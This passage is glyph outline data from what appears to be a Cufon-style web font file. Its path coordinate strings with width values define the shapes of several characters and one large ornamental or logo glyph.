,25v0,2,0,3,1,3v0,1,2,2,4,2r0,0r-11,0r0,0v1,0,2,-1,3,-2v1,-1,2,-2,2,-4r0,-21v0,-2,-1,-4,-2,-5v-1,-1,-2,-2,-4,-2r0,-1r9,0r22,28r0,-21v0,-2,0,-4,-1,-5v0,-1,-1,-1,-3,-1xm211,-147r1,0r0,9r-1,0v0,-3,-1,-4,-2,-5v-1,-1,-4,-2,-6,-2v-2,0,-3,0,-4,1v-1,1,-2,3,-2,4v0,1,0,3,1,4v1,1,3,3,7,5v4,2,6,5,7,6v1,1,2,3,2,5v0,2,-1,6,-3,8v-2,2,-5,3,-7,3v-2,0,-4,-1,-6,-2r-1,0r0,0r-1,0v-1,0,-1,0,-1,1r-1,0r0,-10r1,0v0,3,0,6,2,7v2,2,4,2,6,2v2,0,3,-1,5,-2v1,-1,2,-2,2,-4v0,-1,0,-3,-1,-4v-1,-1,-3,-3,-7,-5v-3,-2,-4,-3,-5,-4v-1,-1,-3,-3,-3,-4r0,-2r0,-2v0,-3,1,-5,3,-6v1,-2,3,-3,6,-3r3,0v0,0,1,1,2,1v1,0,2,1,2,1r1,0r0,-2xm225,-115v1,0,1,0,2,1v0,0,1,1,1,2v0,1,-1,2,-1,2v-1,1,-1,1,-2,1v-1,0,-1,0,-2,-1v0,0,-1,-1,-1,-2v0,-1,1,-2,1,-2v1,-1,1,-1,2,-1xm269,-147r0,11r-1,0v-1,-3,-2,-6,-4,-7v-2,-2,-5,-2,-8,-2v-4,0,-7,1,-9,4v-2,3,-4,6,-4,11v0,6,2,10,4,13v2,3,6,5,10,5v6,0,9,-3,12,-8r1,1v-1,3,-3,5,-6,7v-2,2,-5,3,-9,3v-3,0,-6,-1,-9,-3v-3,-1,-5,-3,-6,-6v-1,-2,-2,-5,-2,-9v0,-6,2,-11,5,-14v4,-4,8,-6,13,-6r3,0v1,0,3,1,4,1v1,0,2,1,2,1r1,0v1,0,1,-1,2,-2r1,0xm276,-128v0,-5,1,-9,5,-13v3,-3,8,-6,14,-6v6,0,10,3,13,6v4,4,6,8,6,13v0,5,-2,9,-6,13v-4,4,-8,6,-14,6v-5,0,-9,-2,-13,-6v-4,-4,-5,-8,-5,-13xm281,-128v0,5,2,8,4,12v2,3,5,5,9,5v5,0,8,-2,10,-5v3,-3,4,-7,4,-12v0,-6,-1,-10,-3,-13v-3,-3,-6,-4,-10,-4v-4,0,-8,1,-10,4v-3,3,-4,8,-4,13xm353,-146r8,0r0,1v-3,0,-4,2,-4,5r0,1r2,22v0,2,0,3,1,4v0,0,1,2,3,2r0,0r-12,0r0,0v1,0,2,-1,3,-2r0,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-11,0r0,0v1,0,3,-1,3,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm40,-191r0,1r-3,0r0,3r0,6r-1,0r-2,0r-4,0v-4,0,-7,-1,-9,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6v1,-2,3,-4,5,-5v2,-1,4,-1,6,-1r4,0r2,1v0,0,1,0,1,-1r1,0r0,6r-1,0v0,-2,-1,-3,-2,-4v-2,-1,-3,-2,-5,-2v-2,0,-4,1,-6,3v-1,2,-2,5,-2,8v0,3,0,6,2,8v2,2,4,3,7,3v3,0,4,-1,4,-2r0,-2v0,-1,-1,-3,-1,-4r-2,0r-1,0r0,-1r10,0xm57,-195r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2r-2,0r-6,0r0,8r0,1v0,0,1,1,2,1r4,0v2,0,3,-1,3,-1r1,0r0,-1v0,0,1,0,1,-1r1,0r-1,4r-17,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r17,0r0,4r-1,0v-1,-1,-1,-1,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1v0,0,0,1,1,-1xm77,-203r-3,0r0,18v0,2,1,2,1,2v0,0,0,1,1,1r0,1r-8,0r0,-1v1,0,3,-1,3,-1r0,-2r0,-18r-3,0v-1,0,-3,1,-4,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,3,1,4,1r11,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-3,-1,-4,-1xm106,-192r-6,0r0,7r0,2v0,0,2,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-15r0,-1r-1,-2r-2,0r0,-1r16,0r0,4r-1,0v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1r0,-2r1,0r0,6r-1,0v0,-2,0,-2,-2,-2xm131,-186r0,-14v0,-1,-1,-3,-1,-3r-2,0r0,-1r8,0r0,1r-2,0r0,3r0,15r0,2v0,0,1,1,2,1r0,1r-5,0r0,-3v-2,2,-5,3,-8,3v-2,0,-5,-1,-6,-2v-1,-1,-2,-4,-2,-6r0,-11r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,12v0,2,1,3,2,4v1,1,2,2,4,2v3,0,6,-2,7,-4xm157,-186r1,0r-2,5r-16,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-3r0,-14v0,-1,-1,-3,-1,-3r-1,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r5,0v1,0,2,-1,3,-1r0,-1v0,0,1,-1,1,-2xm177,-186r1,0r-2,5r-16,0r0,-1v1,0,2,-1,2,-1r0,-3r0,-14r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,1,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,2,-3xm200,-192r-6,0r0,7r0,2v1,0,3,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r16,0r0,4r0,0v0,-1,-1,-2,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0r2,-1v0,0,1,-1,1,-2r0,0r0,6r0,0v0,-2,-2,-2,-3,-2xm208,-193v0,-3,1,-6,3,-8v2,-2,5,-3,9,-3v3,0,6,1,9,3v2,2,3,5,3,8v0,3,-1,6,-3,9v-3,2,-6,3,-9,3v-4,0,-7,-1,-9,-3v-2,-2,-3,-6,-3,-9xm211,-193v0,4,1,6,2,8v2,2,4,4,7,4v3,0,5,-2,6,-4v2,-2,3,-5,3,-8v0,-4,-1,-6,-3,-8v-1,-2,-3,-3,-6,-3v-2,0,-5,1,-7,3v-1,2,-2,5,-2,8xm253,-203r0,-1r7,0r0,1r-3,0r0,3r0,19r-1,0r-16,-20r0,16r0,2v0,0,2,1,3,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-3r0,-13v0,-1,-1,-2,-1,-3v-1,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm278,-203r-4,0r0,18r0,1r0,1v0,0,1,1,2,1r0,1r-8,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-18r-4,0v-1,0,-2,1,-3,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,2,1,3,1r12,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-2,-1,-3,-1xm305,-181r0,-1v1,0,2,0,2,-1r-1,-1r-2,-6r-7,0r-2,4r0,3v0,0,1,1,2,1r0,1r-6,0r0,-1v1,0,2,-1,2,-1r1,-2r6,-19r3,0r7,19v0,1,1,3,1,3r1,0r0,1r-7,0xm297,-192r7,0r-3,-10xm332,-203r0,-1r7,0r0,1r-2,0v0,0,-1,2,-1,3r0,19r-1,0r-16,-20r0,16v0,1,1,2,1,2v0,0,1,1,2,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-2,1,-3r0,-13v0,-1,0,-2,-1,-3v0,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm342,-181r0,-1v1,0,1,-1,1,-1v0,-1,1,-1,1,-2r0,-15v0,-1,-1,-2,-1,-3r-1,0r0,-1r10,0v4,0,7,1,9,3v2,2,4,6,4,9v0,4,-1,6,-3,8v-2,2,-6,3,-10,3r-10,0xm351,-203r-4,0r0,17v0,1,1,2,1,3v0,0,1,1,2,1r2,0v3,0,5,-1,7,-3v1,-2,2,-4,2,-7v0,-4,0,-6,-2,-8v-2,-2,-5,-3,-8,-3xm33,-172r0,5r-1,0v-1,-2,-1,-2,-2,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6v0,3,2,4,3,6v1,2,3,3,5,3v3,0,5,-1,6,-4r0,0v-1,1,-2,3,-3,4v-1,1,-2,1,-4,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,0,-5,2,-7v2,-2,4,-3,7,-3r4,0v0,0,1,1,1,1r1,-1r1,0xm36,-163v0,-3,1,-5,3,-7v2,-2,4,-2,7,-2v3,0,5,0,7,2v2,2,3,4,3,7v0,3,-1,5,-3,7v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-3,-4,-3,-7xm39,-163v0,3,1,5,2,7v1,2,3,2,5,2v2,0,4,0,5,-2v1,-2,2,-4,2,-6v0,-3,-1,-5,-2,-7v-1,-1,-3,-2,-5,-2v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6xm76,-172r5,0r0,1v-1,0,-3,0,-3,2r0,1r2,11r0,3v0,0,1,-1,2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,1,0,3,2,3r0,1r-5,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-2r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm101,-172r4,0r0,1v-1,0,-2,0,-2,2r0,1r1,11r1,1r0,2r0,0r2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,2,0,3,2,3r0,1r-5,0r0,-1r0,0r1,-1r1,-1r0,-1r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm120,-165r1,0r0,5r-1,0v-1,-1,0,-2,0,-2r-2,0r-5,0r0,6r0,2r1,0r4,0r2,0r1,-1v0,0,1,-1,1,-2r1,0r-1,4r-14,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r14,0r0,3r-1,0r0,-1v0,0,-2,-1,-3,-1r-5,0r0,8r5,0r2,0r0,-2xm131,-162r-1,0r0,5r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r7,0v2,0,4,1,5,2v1,1,2,2,2,3v0,2,-2,4,-4,5r1,0r0,1r2,1v0,1,0,1,1,2v1,2,2,3,2,3r1,1r1,0r0,1r-4,0v0,0,-2,-1,-2,-2v0,-1,-1,-1,-1,-2v-1,-2,-3,-4,-3,-4v-1,-1,-1,-1,-2,-1xm131,-171r-1,0r0,8r2,0v1,0,2,0,3,-1v1,-1,1,-2,1,-3v0,-1,0,-2,-1,-3v-1,-1,-3,-1,-4,-1xm161,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,1,-1,3,-1,6v0,3,1,5,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r1,1r2,-1r0,0xm170,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r7,0xm183,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,0,1,1,1r0,1r-4,0r0,-1r1,0r1,0v0,0,1,-2,1,-3r5,-15r1,0r6,16v0,1,1,2,1,2r1,0r0,1r-6,0xm177,-162r6,0r-3,-8xm206,-157r0,0r-1,4r-13,0r0,-1r1,0r1,-2r0,-1r0,-11r0,-2r-1,-1r-1,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,2,-1,2,-1v0,0,2,-1,2,-2xm229,-157r0,0r-1,4r-13,0r0,-1r1,0v0,-1,1,-2,1,-3r0,-11r0,-2r0,-1r-2,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,1,-2xm237,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-11r-1,-2r0,-1r-2,0r0,-1r7,0xm256,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-1,4,-1,6v0,3,1,4,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-1,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r2,1r1,-1r0,0xm270,-165r1,0r0,5r-1,0r0,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0r1,-1v0,0,2,-1,2,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0r-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0r0,-1r0,-1xm289,-171r0,-1r5,0r0,1r-2,0r0,1r0,2r0,15r-1,0r-13,-16r0,13v0,1,1,2,1,2r2,0r0,1r-6,0r0,-1r2,0v0,-1,1,-2,1,-3r0,-11v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r0,-1r4,0r12,15r0,-11r0,-3r-2,0xm306,-172r1,0r0,4r-1,0v0,-1,0,-2,-1,-3r-3,0r-2,0v0,0,-1,1,-1,2v0,1,1,2,1,2v0,0,1,2,3,3v2,1,3,2,4,3v0,0,1,2,1,3v0,1,-1,3,-2,4v-1,1,-2,1,-3,1v-1,0,-2,-1,-3,-1r-2,0r0,1r-1,0r0,-5r1,0v0,1,0,2,1,3v1,1,2,1,3,1r3,0v1,-1,1,-2,1,-3v0,0,-1,-1,-1,-2v-1,-1,0,-1,-3,-3v-1,0,-2,-1,-2,-1r-1,-1v0,0,-1,-1,-1,-2r0,0r-1,-1v0,-1,1,-3,2,-4v1,-1,1,-1,3,-1r3,0r0,0r1,1r0,0r0,-1r0,0xm322,-165r0,0r0,5r0,0v-1,-1,-1,-2,-1,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0v0,-1,-1,-1,-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0v0,0,0,-1,1,-2xm342,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,1,1,2,1r0,1r-5,0r0,-1v1,-1,1,0,1,0v1,0,2,-2,2,-3r5,-15r2,0r5,16v0,1,1,2,1,2r1,0r0,1r-6,0xm336,-162r6,0r-3,-8xm360,-171r-3,0r0,14r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-14r-3,0v-1,0,-3,1,-3,1v-1,0,-1,1,-1,2r-1,0r0,-4r1,0r3,0r9,0r3,0r1,0r0,4r0,0v-1,-1,-1,-1,-1,-2v-1,0,-2,-1,-3,-1xm209,-35v-4,0,-8,1,-11,2v-3,1,-7,2,-10,2v-5,1,-6,1,-11,2v-4,1,-7,2,-12,2r-3,0r-4,0v0,0,-3,-1,-4,-1v-1,0,-3,0,-4,-1v-1,-1,-2,-2,-2,-3r0,-4v0,-1,2,-3,3,-4v1,0,1,-1,2,-1v1,0,2,-1,3,-1v4,-1,7,-1,11,0v4,0,9,1,14,2v7,2,7,2,15,4v8,2,7,2,16,4v3,0,7,1,10,2v3,1,6,1,9,1r6,0v0,0,3,-1,5,-2v1,-1,3,-2,4,-4v1,-1,0,-4,0,-6v0,-2,-1,-4,-3,-5v-2,-1,-3,-3,-5,-3v-4,-1,-8,0,-13,0v-4,0,-9,0,-13,1v-4,1,-8,2,-13,3v-7,1,-7,2,-14,3v-5,1,-10,1,-15,2v-3,0,-4,1,-7,1v-3,0,-5,1,-8,1r-8,0v-2,0,-2,-1,-4,-1v-1,0,-3,-1,-4,-1v-1,0,-2,-1,-3,-2v-1,-1,-2,-3,-2,-4v0,-3,0,-5,2,-8v2,-2,4,-3,7,-4r4,0r5,0v6,0,11,1,18,3r10,2v3,1,6,1,9,2v9,3,10,3,20,6v7,2,13,4,20,5v2,0,4,1,6,1r5,0v4,0,9,1,12,0v2,0,4,-1,5,-2v2,-1,2,-3,3,-5v1,-2,1,-4,1,-6v0,-2,-1,-3,-2,-5v-1,-2,-3,-3,-5,-4v-2,-1,-4,-1,-6,-1v-2,0,-4,-1,-6,-1r-5,0v-4,0,-9,0,-13,1v-4,1,-8,1,-12,2v-8,1,-17,3,-26,5v-9,2,-17,4,-26,5r-7,0v0,0,-5,1,-7,1v-5,0,-10,1,-14,0v-1,0,-2,-1,-3,-1v-1,0,-2,-1,-3,-1v-2,-1,-4,-3,-5,-5v-1,-2,-1,-4,-1,-7v0,-3,2,-5,3,-6v2,-2,4,-3,6,-4v2,-1,5,-2,7,-2v6,0,11,1,16,2v5,1,9,2,14,3v8,2,7,2,15,4v8,2,8,3,16,5v8,2,7,1,15,4v8,2,8,3,16,5v5,1,10,2,16,3v6,1,11,1,17,1v3,0,7,-1,9,-2v3,-2,4,-4,5,-7v1,-3,2,-5,1,-8v0,-3,-2,-6,-5,-7v-2,-2,-5,-3,-8,-4r-5,0v0,0,-2,-1,-4,-1v-4,0,-8,1,-12,1v-4,0,-7,1,-11,1v-4,0,-7,0,-11,1v-4,1,-8,1,-12,2v-11,2,-10,3,-21,5v-7,1,-15,3,-22,4v-5,1,-6,0,-11,1r-10,2r-11,0r-11,0v-3,0,-6,-2,-9,-3v-3,-2,-5,-5,-6,-8v-1,-3,0,-7,1,-10v1,-3,3,-6,6,-7v1,-1,3,-2,5,-2r5,0r5,0r5,0v3,0,7,1,10,2v3,1,7,1,10,2v6,1,13,3,19,5v9,3,9,2,18,5r18,6r18,6v6,2,12,3,18,4v6,1,12,3,18,3v3,0,6,1,9,1v3,0,5,-1,8,-2v1,0,4,-1,5,-2r3,-3v2,-2,3,-5,3,-8r0,-4v0,0,-1,-4,-1,-5v-1,-3,-3,-5,-5,-6v-3,-2,-5,-3,-8,-3r-8,-2v-6,0,-11,-1,-17,0v-6,1,-11,1,-16,2v-11,1,-22,4,-32,6r-30,6v-10,2,-19,3,-29,4v-5,1,-9,2,-14,2r-14,0v-2,0,-5,-1,-7,-1v-2,0,-4,0,-6,-1r-6,-3v0,0,-3,-3,-4,-5v-1,-4,-1,-9,0,-13v1,-4,4,-8,8,-10v2,-1,4,-1,6,-1v2,0,4,-1,6,-1r6,0v2,0,4,1,6,1v4,0,8,0,12,1r12,3v0,0,7,2,11,3v4,1,7,3,11,4v22,7,22,6,42,13v13,4,26,8,38,11v6,2,12,3,19,4v3,0,6,1,9,1v3,0,6,-1,9,-1v3,0,6,-1,8,-2v3,-2,5,-3,6,-5v1,-3,3,-5,3,-8v0,-3,1,-7,0,-9v0,-2,-2,-5,-4,-7v-2,-2,-4,-3,-6,-4v-2,-1,-5,-3,-7,-3r-7,0v-5,0,-10,-1,-14,-1v-4,0,-9,1,-13,1r-24,3r-21,4v0,0,-10,2,-19,4v-9,2,-8,2,-16,3v-10,2,-19,3,-27,4v-8,1,-14,3,-20,3v-6,0,-10,1,-14,1v-4,0,-7,-1,-10,-1v-3,0,-4,-1,-6,-1v-2,0,-4,-1,-5,-1v-4,-1,-7,-2,-9,-4v-1,-1,-1,-2,-2,-3v-1,-1,-2,-3,-2,-4v-1,-2,-1,-4,-1,-5v0,-1,-1,-2,-1,-2r0,0r0,1r0,1r0,2r0,4v0,0,1,2,2,3v1,1,2,3,3,4v2,2,5,4,9,5v1,0,4,0,7,1v3,1,7,1,12,1v5,0,10,0,17,-1v7,-1,13,-2,22,-3v9,-1,19,-3,30,-5r37,-7r21,-4v7,-1,16,-2,24,-2v4,0,8,-1,12,-1v4,0,9,0,14,1v2,0,4,1,6,2r6,3v0,0,3,4,4,6v1,2,2,5,2,7v0,2,0,5,-1,7v-1,2,-2,4,-4,6v-2,2,-5,3,-7,4v-2,1,-4,1,-7,1v-5,0,-11,1,-16,0v-5,-1,-10,-2,-16,-3v-11,-3,-23,-6,-35,-10v-17,-6,-17,-5,-36,-11v-9,-3,-9,-3,-19,-6r-20,-6v-3,-1,-6,-1,-10,-2v-4,-1,-7,-2,-11,-2r-6,0r-5,0v-4,0,-8,2,-11,3v-4,1,-6,4,-8,8v-2,4,-3,7,-2,11v0,2,1,3,2,5v1,2,2,4,4,5v2,1,4,1,6,2v2,1,3,2,5,2v4,0,9,1,13,1v4,0,8,-1,12,-1v4,0,8,0,12,-1v4,-1,8,-1,12,-2v8,-1,17,-2,26,-4r26,-6v4,-1,9,-1,13,-2v4,-1,9,-2,14,-2r14,-2r14,0r7,0v2,0,5,1,7,2v2,0,4,2,6,3v2,1,3,3,4,5v1,2,2,4,2,7v0,1,-1,3,-1,4v0,1,-1,2,-1,3v-1,3,-3,5,-5,6v-2,1,-3,1,-6,2v-2,0,-5,1,-8,1r-8,0v-2,0,-4,-1,-7,-1v-3,0,-5,-2,-8,-2v-7,-2,-6,-2,-14,-4v-5,-1,-11,-2,-16,-4r-30,-10v-10,-3,-21,-6,-32,-9v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-2v-3,0,-6,-1,-9,-1v-3,0,-5,1,-8,1v-3,0,-7,1,-9,2v-2,1,-4,3,-6,6v0,1,-1,2,-1,4r0,5v0,3,1,6,3,8v2,2,5,3,8,4v1,0,3,1,4,1v1,0,3,1,5,1r8,0v0,0,6,-1,9,-1v6,0,12,-1,18,-2v6,-1,12,-3,18,-4v9,-2,10,-1,19,-3v9,-2,9,-1,18,-3v5,-1,4,-1,9,-2v5,-1,5,0,10,-1v3,0,6,-1,9,-1r10,0v0,0,7,0,10,1v2,1,2,0,4,1v1,0,3,2,4,3v2,2,4,4,4,8v0,1,-1,3,-1,5v0,2,0,3,-1,4r-3,3v0,0,-4,2,-5,2v-3,1,-6,1,-9,1v-3,0,-6,-1,-9,-1v-4,-1,-5,0,-9,-1v-6,-1,-11,-2,-17,-4v-8,-2,-8,-2,-17,-5v-6,-2,-12,-3,-17,-5v-8,-2,-8,-2,-16,-5v-6,-1,-11,-3,-16,-4v-5,-1,-10,-2,-16,-2r-5,0r-4,0v-2,1,-1,1,-3,2v-1,0,-3,1,-4,2v-2,1,-3,4,-4,7r0,4r0,3v1,3,3,5,6,6v2,1,4,2,7,2v3,0,6,1,8,1v2,0,4,-1,7,-1v5,0,10,0,15,-1r15,-3v14,-3,14,-2,28,-5v9,-2,18,-3,27,-4v5,-1,9,-1,13,0v2,0,5,0,7,1v2,1,4,2,5,3v1,2,2,4,2,6v0,2,1,4,0,6v-1,2,-2,4,-4,5v-1,0,-2,1,-3,1v-1,0,-2,1,-3,1r-6,0r-6,0v0,0,-4,-1,-6,-1v-2,0,-4,-1,-6,-1v-8,-2,-16,-4,-23,-6v-11,-3,-12,-3,-22,-6v-7,-2,-13,-4,-20,-5v-2,0,-4,-1,-6,-1r-5,0r-5,0v0,0,-3,0,-5,1v-1,0,-1,2,-2,2v-1,0,-1,0,-2,1v-1,1,-2,3,-2,5v0,1,-1,1,-1,2r0,3v0,2,2,3,3,4v1,1,2,3,4,3v2,0,3,1,4,1r5,0r5,0v3,0,6,-1,9,-1v3,0,6,-1,9,-1v6,-1,11,-2,16,-3v8,-1,8,-2,16,-3v3,0,6,-2,8,-2v2,0,5,-1,8,-1r7,0r7,0r4,0v0,0,2,2,3,2v1,0,1,1,2,2v1,1,2,1,2,2v1,2,0,5,-1,7v-1,2,-2,3,-4,4v-2,1,-4,1,-6,1r-6,0v0,0,-3,-1,-6,-1v-2,0,-3,-1,-5,-1v-8,-2,-15,-3,-21,-5v-6,-2,-13,-3,-19,-4v-3,0,-5,-2,-8,-2v-3,0,-5,-1,-8,-1v-3,0,-6,1,-8,2v-2,1,-4,2,-5,4v-1,2,-2,5,-1,7v1,2,3,3,5,4v3,1,6,1,10,1v3,0,7,-1,10,-1v3,0,5,-1,7,-1v2,0,4,-1,6,-1v2,0,4,-1,5,-1v6,-1,10,-2,12,-2v2,0,4,-1,7,-1v3,0,7,-1,10,-1v3,0,6,0,8,1v2,1,3,3,3,4r0,1r0,1r0,0v0,0,1,-1,1,-2v0,-1,-1,-2,-1,-2v0,-1,-1,-2,-2,-3v-2,-1,-6,-2,-9,-2v-2,0,-3,1,-5,1r-5,0","w":384},{"d":"116,4r0,-89r-127,0r138,-183r0,272r-11,0xm123,-244r-29,38r-30,39v-7,10,-6,10,-13,19v-7,9,-8,8,-14,17v-6,9,-6,8,-13,17v-7,9,-7,9,-14,19r106,0r0,-152","w":157},{"d":"-1,-171v0,-12,2,-23,6,-33v4,-10,11,-20,19,-28v8,-8,17,-14,27,-19v10,-5,22,-6,34,-6v12,0,23,2,33,7v10,5,20,12,28,20v8,8,14,16,18,26v4,10,7,19,7,29v0,18,-6,36,-18,52v-12,16,-31,28,-58,39v-14,6,-27,14,-38,23v-11,9,-20,17,-27,25v-9,10,-17,20,-23,31r168,0r0,10r-182,0v3,-13,9,-25,17,-37v3,-5,7,-10,12,-16v5,-6,10,-11,17,-16v7,-5,15,-11,23,-16v8,-5,17,-10,28,-14v14,-5,25,-10,34,-16v9,-6,16,-12,21,-19v5,-7,10,-14,12,-22v2,-8,3,-16,3,-24v0,-8,-2,-16,-6,-25v-4,-9,-9,-16,-16,-23v-7,-7,-15,-13,-24,-17v-9,-4,-19,-7,-29,-7v-10,0,-21,3,-30,7v-9,4,-16,9,-23,16v-7,7,-13,15,-17,24v-4,9,-6,19,-6,29r-10,0"},{"d":"207,95v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-101v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,34,4,48,13v14,9,25,22,33,37r0,-49r10,0r0,241v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm85,-5v11,0,21,-3,30,-7v9,-4,18,-11,25,-18v7,-7,13,-15,18,-25v5,-10,7,-20,8,-31r0,-8v-1,-11,-3,-21,-8,-31v-5,-10,-11,-18,-18,-25v-7,-7,-16,-14,-25,-18v-9,-4,-19,-7,-30,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7","w":203},{"d":"24,-7v0,3,-1,5,-3,7v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-4,-3,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,3,5,3,8","w":34},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262xm113,-284r-74,-49r7,-8r74,49","w":173},{"d":"-5,4r0,-188r10,0r0,49v4,-7,9,-15,15,-21v6,-6,12,-12,19,-16v7,-4,16,-8,24,-10v8,-2,17,-3,26,-3r0,10v-11,0,-21,3,-31,7v-10,4,-18,11,-26,18v-8,7,-13,15,-18,25v-5,10,-8,20,-9,31r0,98r-10,0","w":104},{"d":"103,-240r-40,51r-38,-51r8,-7r30,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2,1,-2,4,-5v3,-3,3,-3,4,-5xm5,-69v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,19,14v7,3,16,5,24,5v8,0,16,-1,23,-3v7,-2,13,-4,19,-7v6,-3,10,-8,13,-13v3,-5,5,-13,5,-20v0,-7,-2,-13,-5,-18v-3,-5,-8,-7,-13,-10v-5,-3,-11,-5,-17,-6v-6,-1,-12,-1,-17,-2v-1,0,-3,-1,-4,-1r-3,0v-6,-1,-13,-3,-21,-5v-8,-2,-15,-5,-22,-9v-7,-4,-13,-8,-18,-13v-5,-5,-6,-12,-6,-20v0,-17,6,-31,18,-40v12,-9,28,-13,48,-13v10,0,18,2,27,6v9,4,17,9,23,16v6,7,11,14,15,23v4,9,5,19,5,29r-10,0v0,-9,-2,